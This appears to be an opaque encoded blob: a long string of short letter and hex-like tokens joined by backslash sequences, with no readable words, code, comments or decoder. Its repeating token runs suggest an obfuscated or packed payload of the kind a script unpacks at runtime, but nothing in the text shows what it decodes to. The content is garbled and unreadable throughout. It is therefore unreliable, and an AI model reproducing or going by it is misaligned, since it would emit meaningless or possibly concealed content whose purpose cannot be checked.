f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\l\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\w\\a\\U\\a\\b\\H\\a\\n\\a\\V\\a\\b\\C\\a\\n\\a\\p\\a\\17\\a\\x\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\O\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\l\\a\\y\\a\\e\\a\\e\\a\\g\\a\\x\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\F\\a\\e\\a\\x\\a\\19\\a\\f\\a\\l\\a\\N\\a\\d\\a\\b\\j\\a\\n\\a\\L\\a\\b\\e\\a\\g\\a\\B\\a\\l\\a\\N\\a\\j\\a\\h\\a\\h\\a\\q\\a\\l\\a\\N\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\b\\j\\a\\g\\a\\q\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\E\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\b\\q\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\X\\a\\m\\a\\P\\a\\b\\r\\a\\i\\a\\P\\a\\s\\a\\e\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\u\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\b\\u\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\F\\a\\e\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\P\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\P\\a\\M\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\e\\a\\m\\a\\P\\a\\b\\k\\a\\e\\a\\p\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\N\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\h\\a\\q\\a\\l\\a\\N\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\z\\a\\S\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\Q\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\b\\x\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\z\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\z\\a\\S\\a\\i\\a\\L\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\Q\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\L\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\b\\x\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\E\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\q\\a\\m\\a\\z\\a\\b\\b\\a\\i\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\z\\a\\c\\a\\d\\a\\b\\m\\a\\f\\a\\c\\a\\b\\1b\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\h\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\p\\a\\z\\a\\Y\\a\\p\\a\\c\\a\\b\\g\\a\\p\\a\\h\\a\\q\\a\\c\\a\\b\\g\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\r\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\k\\a\\f\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\H\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\L\\a\\b\\i\\a\\f\\a\\h\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\z\\a\\u\\a\\f\\a\\h\\a\\l\\a\\H\\a\\m\\a\\O\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\m\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\y\\a\\c\\a\\14\\a\\j\\a\\r\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\y\\a\\z\\a\\14\\a\\j\\a\\c\\a\\14\\a\\d\\a\\L\\a\\A\\a\\f\\a\\e\\a\\p\\a\\e\\a\\g\\a\\y\\a\\c\\a\\s\\a\\j\\a\\z\\a\\14\\a\\U\\a\\W\\a\\V\\a\\y\\a\\c\\a\\b\\g\\a\\j\\a\\z\\a\\14\\a\\U\\a\\c\\a\\V\\a\\x\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\L\\a\\F\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a